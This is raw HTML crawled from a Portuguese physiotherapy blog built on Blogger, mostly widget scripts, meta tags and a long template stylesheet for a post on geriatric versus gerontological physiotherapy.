'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Estimula\xe7\xe3o precoce na Fisioterapia Neurol\xf3gica', 'description': 'Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s320/image-787613.png', 'url': 'https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6807179161523661228}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'logo_blog', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-content', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fa\xe7a Fisioterapia', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html
body_size: 40981
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='e8aeba1f734119de27170aa5f7b0df92' name='p:domain_verify'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <link rel="alternate" type="application/rss+xml" href="https://www.facafisioterapia.net"> <![endif]-->
<style>
/* Lista com bullets sempre alinhados com o texto */
ul, ol {
  padding-left: 20px;  /* espaço do bullet */
  margin: 0 0 1em 0;   /* espaçamento entre listas */
  list-style-position: outside;
}

li {
  display: list-item !important; /* força bullet e texto na mesma linha */
  margin: 0 !important;
  padding: 0 !important;
  line-height: 1.5;
}

li p {
  display: inline !important;   /* evita que <p> dentro do li quebre linha */
  margin: 0 !important;
      }</p>
</style>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Faça Fisioterapia - RSS" href="https://www.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.blogger.com/feeds/3404079820282143373/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/7398819010910383298/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s320/image-747710.png' rel='image_src'/>
<meta content='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html' property='og:url'/>
<meta content='Diferença entre Fisioterapia Geriátrica e Gerontológica' property='og:title'/>
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/w1200-h630-p-k-no-nu/image-747710.png' property='og:image'/>
<title>
Diferença entre Fisioterapia Geriátrica e Gerontológica - Faça Fisioterapia
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na ortopedia, fisioterapia na neurologia, fisioterapia respiratória, orto, traumatologia, ortopedia, fisioterapia no ombro, fisioterapia no joelho, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Diferença entre Fisioterapia Geriátrica e Gerontológica' property='og:title'/>
<meta content='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s320/image-747710.png' property='og:image'/>
<meta content='Faça Fisioterapia' property='og:site_name'/>
<meta content='https://www.facafisioterapia.net/' name='twitter:domain'/>
<meta content='Diferença entre Fisioterapia Geriátrica e Gerontológica' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s320/image-747710.png' name='twitter:image'/>
<meta content='Diferença entre Fisioterapia Geriátrica e Gerontológica' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
